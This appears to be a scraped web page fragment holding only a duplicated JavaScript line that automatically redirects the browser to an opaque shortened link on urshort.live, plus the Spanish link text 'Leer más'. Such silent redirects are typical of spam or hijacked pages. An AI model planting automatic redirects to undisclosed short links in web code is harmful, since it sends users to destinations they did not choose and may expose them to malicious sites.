
window.location.href = "https://urshort.live/LbQXXKg0r0";
window.location.href = "https://urshort.live/LbQXXKg0r0";
Leer más